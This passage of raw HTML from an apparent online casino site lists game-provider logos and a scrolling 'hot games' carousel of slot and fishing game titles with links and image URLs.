                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                                                <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/sbo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="AG" src="" alt="AG"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ag.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/allbet.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                    <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="EVO" src="" alt="EVO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/evo.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/habanero" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/habanero.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                                <div class="game-box round login-alert">
                            
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/ibc.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                    </div>
        
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/joker-gaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="JOKER" src="" alt="JOKER"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/joker.png?v=5" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pgsoft" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pgsolf.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/playtech" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/playtech.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/pragmatic-play" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/pragmatic.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/skywind" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/skywind.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/slots/spadegaming" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/spadegaming.png?v=4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box round " href="/fish-hunter/fachai" >

                        
                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                                data-src="https://files.sitestatic.net/assets/imgs/game_providers_round_logo/fachai.png" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>

                                                </a>

                    
        </li>
                        </ul>
                            </div>
        </div>
    </div>
</div>

<div class="row" style="padding-top:30px;">
    <div class="col-xs-12 hot-games-bg">
        <div class="g-slider-wrapper hot">
            <div class="title-wrapper title-center">
                <span class="rubik-one hot-games-heading">hot games</span>
                <!-- <img src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title-t12.png" style="width: auto;"> -->
                <!-- <img alt="HOT GAMES" src="https://files.sitestatic.net/assets/imgs/gigagaming/hot-games-title_t12.png?v=5"/> -->
            </div>
            <div class="content-wrapper">
                                <div class="wrapper hot-games">
                                            <div class="img-container games-leave-active games-leave-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Caishen"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Caishen" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Wild+Beans"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Candy Land" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playtech?hot=Mahjong+Magic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Magic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Ocean+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Ocean King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Jackpot+Fishing"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jackpot Fishing" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                            <div class="img-container  games-enter-active  games-enter-to run" >
                                                                                                                            <a  href="/slots/jili?hot=Fortune+Gems+500"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune Gems 500" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=Storm+of+Seth+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Storm of Seth 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 3+_Black limited" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=Spirit+of+the+Sea"  style="margin-right: 30px;">
                                                                    <img class="" alt="Spirit of the Sea" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Bali+Deluxe"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/besoft?hot=Domino+Caishen"  style="margin-right: 30px;">
                                                                    <img class="" alt="Domino Caishen" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
